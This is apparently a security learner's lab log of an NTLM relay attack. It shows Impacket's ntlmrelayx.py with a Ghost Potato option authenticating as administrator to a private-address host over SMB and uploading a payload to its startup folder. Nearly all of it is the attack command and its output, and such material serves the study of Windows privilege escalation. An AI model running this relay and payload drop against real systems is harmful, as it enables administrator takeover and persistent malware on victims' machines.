 python ntlmrelayx.py -t smb://10.211.55.7 -smb2support --gpotato-startup test.txt
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/Users/xie/.pyenv/versions/2.7.17/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no
longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next relea
se.
from cryptography import utils, x509
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.7, attacking target smb://10.211.55.7
[*] HTTPD: Client requested path: /test
[*] HTTPD: Client requested path: /test
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or aut
hentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://10.211.55.7 as 6C85\administrator SUCCEED
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME Network Name Not Foun
d} The specified share name cannot be found on the remote server.)
[GPOTATO] Uploaded payload to user startup folder via C$ share
谢公子学安全